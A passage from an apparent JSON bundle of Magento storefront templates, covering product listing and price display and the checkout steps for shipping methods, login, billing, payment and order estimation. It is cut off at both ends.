name=\"shipping_method\" type=\"radio\"\n                                       data-bind=\"\n                                                value: method.carrier_code + '_' + method.method_code,\n                                                checked: $parent.isSelected,\n                                                attr: {\n                                                    'id': 's_method_' + method.carrier_code + '_' + method.method_code,\n                                                    'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code\n                                                },\n                                                event: {\n                                                    change: $parent.selectShippingMethod\n                                                }\"\n                                       class=\"radio\"/>\n                                <label data-bind=\"attr: {for: 's_method_' + method.carrier_code + '_' + method.method_code}\"></label>\n                                <!--/ko-->\n                                <!-- /ko -->\n                            </td>\n                            <td class=\"col col-price\">\n                                <label data-bind=\"attr: {for: 's_method_' + method.carrier_code + '_' + method.method_code}\">\n                                    <!-- ko foreach: $parent.getRegion('price') -->\n                                    <!-- ko template: getTemplate() --><!-- /ko -->\n                                    <!-- /ko -->\n                                </label>\n                            </td>\n\n                            <td class=\"col col-method-description\"\n                                    data-bind=\"attr: {'id': 'label_method_' + method.method_code + '_' + method.carrier_code}\">\n                                <label data-bind=\"attr: {for: 's_method_' + method.carrier_code + '_' + method.method_code}\">\n                                    <span data-bind=\"html: method.method_title\" class=\"method-title\"></span>\n                                    <!-- ko if: (method.extension_attributes && method.extension_attributes.amstartes_comment) -->\n                                    <span data-bind=\"html: method.extension_attributes.amstartes_comment\" class=\"method-comment\"></span>\n                                    <!-- /ko -->\n                                </label>\n                            </td>\n                        </tr>\n\n                        <!-- ko if:  method.error_message -->\n                        <tr class=\"row row-error\">\n                            <td class=\"col col-error\" colspan=\"4\">\n                                <div class=\"message error\">\n                                    <div data-bind=\"text: method.error_message\"></div>\n                                </div>\n                                <span class=\"no-display\">\n                                    <input name=\"shipping_method\" type=\"radio\" data-bind=\"attr: {'value' : method.method_code, 'id': 's_method_' + method.method_code}\"/>\n                                </span>\n                            </td>\n                        </tr>\n                        <!-- /ko -->\n\n                        <!-- /ko -->\n                        </tbody>\n                    </table>\n                </div>\n\n                <div id=\"onepage-checkout-shipping-method-additional-load\">\n                    <!-- ko foreach: getRegion('shippingAdditional') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n                <!-- ko if: errorValidationMessage().length > 0 -->\n                <div class=\"message notice\">\n                    <span><!-- ko text: errorValidationMessage()--><!-- /ko --></span>\n                </div>\n                <!-- /ko -->\n                <div class=\"actions-toolbar\" id=\"shipping-method-buttons-container\">\n                    <div class=\"primary\">\n                        <button data-role=\"opc-continue\" type=\"submit\" class=\"button action continue primary\">\n                            <span><!-- ko i18n: 'Next'--><!-- /ko --></span>\n                        </button>\n                    </div>\n                </div>\n            </form>\n            <!-- /ko -->\n            <!-- ko ifnot: rates().length > 0 --><div class=\"no-quotes-block\"><!-- ko i18n: 'Sorry, no quotes are available for this order at this time'--><!-- /ko --></div><!-- /ko -->\n        </div>\n    </div>\n</li>\n","mage/multiselect.html":"<div class=\"admin__action-multiselect-search-wrap\">\n    <input class=\"admin__control-text admin__action-multiselect-search\" data-role=\"advanced-select-text\" type=\"text\">\n    <label class=\"admin__action-multiselect-search-label\" data-action=\"advanced-select-search\"></label>\n    <div class=\"admin__action-multiselect-search-count\">\n        <span class=\"admin__action-multiselect-items-selected\">0</span> selected\n    </div>\n</div>","mage/gallery/gallery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fotorama-item\" data-gallery-role=\"gallery\">\n    <div data-gallery-role=\"fotorama__focusable-start\" tabindex=\"-1\"></div>\n    <div class=\"fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows\">\n        <div class=\"fotorama__stage\" data-fotorama-stage=\"fotorama__stage\">\n            <div class=\"fotorama__arr fotorama__arr--prev\" tabindex=\"0\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__stage__shaft\" tabindex=\"0\" data-gallery-role=\"stage-shaft\">\n            </div>\n            <div class=\"fotorama__arr fotorama__arr--next fotorama__arr--disabled\" tabindex=\"-1\" role=\"button\"\n                 aria-label=\"Next\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__video-close\"></div>\n            <div class=\"fotorama__zoom-in\" data-gallery-role=\"fotorama__zoom-in\" aria-label=\"Zoom in\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__zoom-out\" data-gallery-role=\"fotorama__zoom-out\" aria-label=\"Zoom out\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__spinner\"></div>\n        </div>\n        <div class=\"fotorama__nav-wrap\" data-gallery-role=\"nav-wrap\">\n            <div class=\"fotorama__nav fotorama__nav--thumbs\">\n                <div class=\"fotorama__fullscreen-icon\" data-gallery-role=\"fotorama__fullscreen-icon\" tabindex=\"0\" aria-label=\"Exit fullscreen\" role=\"button\"></div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--left\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n                <div class=\"fotorama__nav__shaft\">\n                    <div class=\"fotorama__thumb-border\"></div>\n                </div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--right\" role=\"button\" aria-label=\"Next\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div data-gallery-role=\"fotorama__focusable-end\" tabindex=\"-1\"></div>\n</div>\n<div class=\"magnifier-preview\" data-gallery-role=\"magnifier\" id=\"preview\"></div>\n","Magento_Catalog/template/product/name.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<strong if=\"isAllowed()\"\n        class=\"product-item-name\">\n    <a attr=\"href: $row().url\" html=\"getNameUnsanitizedHtml($col.getLabel($row()))\"></a>\n</strong>\n","Magento_Catalog/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->","Magento_Catalog/template/product/link.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<a if=\"isAllowed()\"\n   class=\"product-item-link\"\n   attr=\"href: $row().url\"\n   text=\"label\"></a>\n","Magento_Catalog/template/product/addtocompare-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <button attr=\"'data-post': $col.getDataPost($row()), title: getLabel()\"\n            class=\"action tocompare\"\n            data-action=\"add-to-compare\">\n            <span text=\"getLabel()\"></span>\n    </button>\n</if>\n","Magento_Catalog/template/product/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<img class=\"photo image\" data-bind=\"attr: {src: src, alt: alt}, style: {width: width + 'px', height: height + 'px'}\" />\n","Magento_Catalog/template/product/addtocart-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <if args=\"isSalable($row())\">\n        <button class=\"action tocart primary\"\n                attr=\"'data-mage-init': getDataMageInit($row()),\n                      'data-post': getDataPost($row()),\n                       title: getLabel()\"\n                type=\"button\">\n            <span text=\"getLabel()\"></span>\n        </button>\n    </if>\n\n    <if args=\"isAvailable($row()) === false\">\n        <div class=\"stock unavailable\">\n            <text args=\"$t('Availability')\"></text>\n            <span translate=\"'Out of stock'\"></span>\n        </div>\n    </if>\n</if>\n","Magento_Catalog/template/product/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\" data-bind=\"style: {width: width/2 + 'px'}\">\n    <span class=\"product-image-wrapper\"  data-bind=\"style: {'padding-bottom': height/width*100 + '%'}\">\n        <img class=\"product-image-photo\" data-bind=\"attr: {src: src, alt: alt}, style: {width: 'auto', height: 'auto'}\" />\n    </span>\n</span>\n","Magento_Catalog/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showMinimalPrice\">\n    <if args=\"useLinkForAsLowAs\">\n        <a attr=\"href: $row().url\"\n           class=\"minimal-price-link\"\n           html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n    </if>\n\n    <ifnot args=\"useLinkForAsLowAs\">\n        <span class=\"minimal-price-link\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</if>\n","Magento_Catalog/template/product/price/special_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row()) && hasSpecialPrice($row())\">\n    <span class=\"special-price\">\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span if=\"label\"\n                  class=\"price-label\"\n                  text=\"label\"></span>\n\n            <span class=\"price-wrapper\"\n                  css=\"priceWrapperCssClasses\"\n                  attr=\"priceWrapperAttr\"\n                  data-price-amount=\"\"\n                  data-price-type=\"finalPrice\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </span>\n</if>\n","Magento_Catalog/template/product/price/max_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaximumPrice\"\n      class=\"price-container\"\n      css=\"getAdjustmentCssClasses($row())\">\n    <span if=\"label\"\n          class=\"price-label\"\n          text=\"label\"></span>\n\n    <span class=\"price-wrapper\"\n          css=\"priceWrapperCssClasses\"\n          attr=\"priceWrapperAttr\"\n          data-price-amount=\"\"\n          data-price-type=\"\"\n          html=\"getMaxPriceUnsanitizedHtml($row())\"></span>\n\n    <each args=\"data: getAdjustments('max_price'), as: '$adj'\">\n        <render args=\"$adj.getBody()\"></render>\n    </each>\n</span>\n\n","Magento_Catalog/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-box\"\n     if=\"isAllowed()\">\n    <each args=\"data: getPrices($row()), as: '$price'\">\n        <with args=\"$price\">\n            <render args=\"getBody()\"></render>\n        </with>\n    </each>\n</div>\n","Magento_Catalog/template/product/price/pricetype_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<with args=\"getPrice($row())\">\n    <render args=\"getBody()\"></render>\n</with>\n","Magento_Catalog/template/product/price/minimal_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMinRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/max_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaxRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMaxRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <if args=\"getRegularPrice($row())\">\n        <span css=\"'old-price': hasSpecialPrice($row()), 'regular-price': !hasSpecialPrice($row())\">\n            <span class=\"price-container\"\n                  css=\"getAdjustmentCssClasses($row())\">\n                <span if=\"label && hasSpecialPrice($row())\"\n                      class=\"price-label\"\n                      text=\"label\"></span>\n\n                <span class=\"price-wrapper\"\n                      css=\"priceWrapperCssClasses\"\n                      attr=\"priceWrapperAttr\"\n                      data-price-amount=\"\"\n                      data-price-type=\"\"\n                      html=\"getRegularPriceUnsanitizedHtml($row())\"></span>\n\n                <if args=\"!hasSpecialPrice($row())\">\n                    <each args=\"data: getAdjustments(), as: '$adj'\">\n                        <render args=\"$adj.getBody()\"></render>\n                    </each>\n                </if>\n            </span>\n        </span>\n    </if>\n</if>\n","Magento_Catalog/template/product/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"hasData()\"\n     class=\"block\" css=\"additionalClasses\">\n    <div class=\"block-title\">\n        <strong role=\"heading\"\n                aria-level=\"2\"\n                text=\"label\"></strong>\n    </div>\n    <div class=\"block-content\">\n        <div css=\"'products-' + displayMode\">\n            <ol class=\"product-items\">\n                <li class=\"product-item\" repeat=\"foreach: filteredRows, item: '$row'\">\n                    <div class=\"product-item-info\">\n                        <fastForEach args=\"data: getRegion('general-area'), as: '$col'\" >\n                            <render args=\"$col.getBody()\"></render>\n                        </fastForEach>\n\n                        <div class=\"product-item-details\">\n                            <fastForEach args=\"data: getRegion('details-area'), as: '$col'\" >\n                                <render args=\"$col.getBody()\"></render>\n                            </fastForEach>\n\n                            <div if=\"regionHasElements('action-primary-area') || regionHasElements('action-secondary-area')\"\n                                 class=\"product-item-actions\">\n                                <div class=\"actions-primary\" if=\"regionHasElements('action-primary-area')\">\n                                    <fastForEach args=\"data: getRegion('action-primary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n\n                                <div if=\"regionHasElements('action-secondary-area')\"\n                                     class=\"actions-secondary\"\n                                     data-role=\"add-to-links\">\n                                    <fastForEach args=\"data: getRegion('action-secondary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n                            </div>\n\n                            <div if=\"regionHasElements('description-area')\"\n                                 class=\"product-item-description\">\n                                <fastForEach args=\"data: getRegion('description-area'), as: '$col'\" >\n                                    <render args=\"$col.getBody()\"></render>\n                                </fastForEach>\n                            </div>\n                        </div>\n                    </div>\n                </li>\n            </ol>\n        </div>\n    </div>\n</div>\n","Magento_Catalog/template/product/list/columns/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <img if=\"imageExists($row())\"\n             class=\"product-image-photo\"\n             attr=\"src: getImageUrl($row()),\n               alt: getLabel($row()),\n               title: getLabel($row()),\n               width: getResizedImageWidth($row()),\n               height: getResizedImageHeight($row())\"/>\n    </a>\n</if>\n\n","Magento_Catalog/template/product/list/columns/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a if=\"imageExists($row())\"\n       class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <span class=\"product-image-container\"\n              data-bind=\"style: {width: getWidth($row()) + 'px'}\">\n            <span class=\"product-image-wrapper\"\n                  data-bind=\"style: {'padding-bottom': getHeight($row())/getWidth($row()) * 100 + '%'}\">\n                <img class=\"product-image-photo\"\n                     data-bind=\"attr: {src: getImageUrl($row()),\n                                       alt: getLabel($row()), title: getLabel($row())}\" />\n            </span>\n        </span>\n    </a>\n</if>\n","Magento_Checkout/template/billing-address.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"checkout-billing-address\">\n    <div class=\"billing-address-same-as-shipping-block field choice\" data-bind=\"visible: canUseShippingAddress()\">\n        <input type=\"checkbox\" name=\"billing-address-same-as-shipping\"\n               data-bind=\"checked: isAddressSameAsShipping, click: useShippingAddress, attr: {id: 'billing-address-same-as-shipping-' + getCode($parent)}\"/>\n        <label data-bind=\"attr: {for: 'billing-address-same-as-shipping-' + getCode($parent)}\"><span\n                data-bind=\"i18n: 'My billing and shipping address are the same'\"></span></label>\n    </div>\n    <render args=\"detailsTemplate\"></render>\n    <fieldset class=\"fieldset\" data-bind=\"visible: !isAddressDetailsVisible()\">\n        <each args=\"getRegion('billing-address-list')\" render=\"\"></each>\n        <div data-bind=\"fadeVisible: isAddressFormVisible\">\n            <render args=\"formTemplate\"></render>\n        </div>\n        <render args=\"actionsTemplate\"></render>\n    </fieldset>\n</div>\n","Magento_Checkout/template/sidebar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div id=\"opc-sidebar\"\n     data-bind=\"afterRender:setModalElement, mageInit: {\n    'Magento_Ui/js/modal/modal':{\n        'type': 'custom',\n        'modalClass': 'opc-sidebar opc-summary-wrapper',\n        'wrapperClass': 'checkout-container',\n        'parentModalClass': '_has-modal-custom',\n        'responsive': true,\n        'responsiveClass': 'custom-slide',\n        'overlayClass': 'modal-custom-overlay',\n        'buttons': []\n    }}\">\n\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n\n    <div class=\"opc-block-shipping-information\">\n        <!-- ko foreach: getRegion('shipping-information') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n</div>\n","Magento_Checkout/template/authentication.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"authentication-wrapper\" data-block=\"authentication\" data-bind=\"visible: isActive()\">\n    <p>\n        <span data-bind=\"html: $t('<span class=\\'action-auth-toggle\\' role=\\'button\\'>Sign In</span> to apply free gifts and deals. Guest orders are not eligible for member-only offers.')\"></span>\n    </p>\n    <div class=\"block-authentication\"\n         style=\"display: none\"\n         data-bind=\"mageInit: {\n            'Magento_Ui/js/modal/modal':{\n                'type': 'custom',\n                'modalClass': 'authentication-dropdown',\n                'trigger': '.action-auth-toggle',\n                'wrapperClass': 'authentication-wrapper',\n                'parentModalClass': '_has-modal-custom _has-auth-shown',\n                'responsive': true,\n                'responsiveClass': 'custom-slide',\n                'overlayClass': 'dropdown-overlay modal-custom-overlay',\n                'buttons': []\n            }}\">\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block block-customer-login\"\n             data-bind=\"attr: {'data-label': $t('or')}\">\n            <div class=\"block-title\">\n                <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Sign in'\"></strong>\n            </div>\n            <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n                <form data-role=\"login\"\n                      data-bind=\"submit:login\"\n                      method=\"post\">\n                    <div class=\"fieldset\"\n                              data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                        <div class=\"field field-email required\">\n                            <label class=\"label\" for=\"login-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"email\"\n                                       class=\"input-text\"\n                                       id=\"login-email\"\n                                       name=\"username\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true, 'validate-email':true}\" />\n                            </div>\n                        </div>\n                        <div class=\"field field-password required\">\n                            <label for=\"login-password\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"password\"\n                                       class=\"input-text\"\n                                       id=\"login-password\"\n                                       name=\"password\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true}\"\n                                       autocomplete=\"off\"/>\n                            </div>\n                        </div>\n                        <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                        <!-- /ko -->\n                    </div>\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action action-remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </form>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_Checkout/template/onepage.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('authentication') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('progressBar') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('estimation') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div class=\"opc-wrapper\">\n    <ol class=\"opc\" id=\"checkoutSteps\">\n    <!-- ko foreach: getRegion('steps') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    </ol>\n</div>\n\n<!-- ko foreach: getRegion('sidebar') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Magento_Checkout/template/registration.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div>\n    <!-- ko if: isFormVisible -->\n    <p data-bind=\"i18n: 'You can track your order status by creating an account.'\"></p>\n    <p><span data-bind=\"i18n: 'Email Address'\"></span>: <span data-bind=\"text: getEmailAddress()\"></span></p>\n    <a class=\"action primary\" data-bind=\"attr: { href: getUrl() }\">\n        <span data-bind=\"i18n: 'Create an Account'\"></span>\n    </a>\n    <!--/ko-->\n</div>\n","Magento_Checkout/template/payment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"payment\" role=\"presentation\" class=\"checkout-payment-method\" data-bind=\"fadeVisible: isVisible\">\n    <div id=\"checkout-step-payment\"\n         class=\"step-content\"\n         data-role=\"content\"\n         role=\"tabpanel\"\n         aria-hidden=\"false\">\n        <!-- ko if: (quoteIsVirtual) -->\n            <!-- ko foreach: getRegion('customer-email') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        <!--/ko-->\n        <form id=\"co-payment-form\" class=\"form payments\" novalidate=\"novalidate\">\n            <input data-bind='attr: {value: getFormKey()}' type=\"hidden\" name=\"form_key\"/>\n            <fieldset class=\"fieldset\">\n                <legend class=\"legend\">\n                    <span data-bind=\"i18n: 'Payment Information'\"></span>\n                </legend><br />\n                <!-- ko foreach: getRegion('place-order-captcha') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <br />\n                <!-- ko foreach: getRegion('beforeMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <div id=\"checkout-payment-method-load\" class=\"opc-payment\" data-bind=\"visible: isPaymentMethodsAvailable\">\n                    <!-- ko foreach: getRegion('payment-methods-list') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n                <div class=\"no-quotes-block\" data-bind=\"visible: isPaymentMethodsAvailable() == false\">\n                    <!-- ko i18n: 'No Payment method available.'--><!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('afterMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </fieldset>\n        </form>\n    </div>\n</li>\n","Magento_Checkout/template/estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-estimated-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <div class=\"estimated-block\">\n        <span class=\"estimated-label\" data-bind=\"i18n: 'Estimated Total'\"></span>\n        <span class=\"estimated-price\" data-bind=\"text: getValue()\"></span>\n    </div>\n    <div class=\"minicart-wrapper\">\n        <button type=\"button\" class=\"action showcart\" data-bind=\"click: showSidebar\" data-toggle=\"opc-summary\">\n            <span class=\"counter qty\">\n                <span class=\"counter-number\" data-bind=\"text: getQuantity()\"></span>\n            </span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/progress-bar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"opc-progress-bar\">\n    <!-- ko foreach: { data: steps().sort(sortItems), as: 'item' } -->\n        <li class=\"opc-progress-bar-item\" data-bind=\"css: item.isVisible() ? '_active' : ($parent.isProcessed(item) ? '_complete' : '')\">\n            <span data-bind=\"i18n: item.title, click: $parent.navigateTo\"></span>\n        </li>\n    <!-- /ko -->\n</ul>\n","Magento_Checkout/template/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"shipping\" class=\"checkout-shipping-address\" data-bind=\"fadeVisible: visible()\">\n    <div class=\"step-title\" translate=\"'Shipping Address'\" data-role=\"title\"></div>\n    <div id=\"checkout-step-shipping\"\n         class=\"step-content\"\n         data-role=\"content\">\n\n        <each if=\"!quoteIsVirtual\" args=\"getRegion('customer-email')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list-additional-addresses')\" render=\"\" ></each>\n\n        <!-- Address form pop up -->\n        <if args=\"!isFormInline\">\n            <div class=\"new-address-popup\">\n                <button type=\"button\"\n                        class=\"action action-show-popup\"\n                        click=\"showFormPopUp\"\n                        visible=\"!isNewAddressAdded()\">\n                    <span translate=\"'New Address'\"></span>\n                </button>\n            </div>\n            <div id=\"opc-new-shipping-address\"\n                 visible=\"isFormPopUpVisible()\"\n                 render=\"shippingFormTemplate\"></div>\n        </if>\n\n        <each args=\"getRegion('before-form')\" render=\"\" ></each>\n\n        <!-- Inline address form -->\n        <render if=\"isFormInline\" args=\"shippingFormTemplate\"></render>\n    </div>\n</li>\n\n<!--Shipping method template-->\n<li id=\"opc-shipping_method\"\n    class=\"checkout-shipping-method\"\n    data-bind=\"fadeVisible: visible(), blockLoader: isLoading\"\n    role=\"presentation\">\n    <div class=\"checkout-shipping-method\">\n        <div class=\"step-title\"\n             translate=\"'Shipping Methods'\"\n             data-role=\"title\"></div>\n\n        <each args=\"getRegion('before-shipping-method-form')\" render=\"\" ></each>\n\n        <div id=\"checkout-step-shipping_method\"\n             class=\"step-content\"\n             data-role=\"content\"\n             role=\"tabpanel\"\n             aria-hidden=\"false\">\n            <form id=\"co-shipping-method-form\"\n                  class=\"form methods-shipping\"\n                  if=\"rates().length\"\n                  submit=\"setShippingInformation\"\n                  novalidate=\"novalidate\">\n\n                <render args=\"shippingMethodListTemplate\"></render>\n\n                <div id=\"onepage-checkout-shipping-method-additional-load\">\n                    <each args=\"getRegion('shippingAdditional')\" render=\"\" ></each>\n                </div>\n                <div role=\"alert\"\n                     if=\"errorValidationMessage().length\"\n                     class=\"message notice\">\n                    <span text=\"errorValidationMessage()\"></span>\n                </div>\n                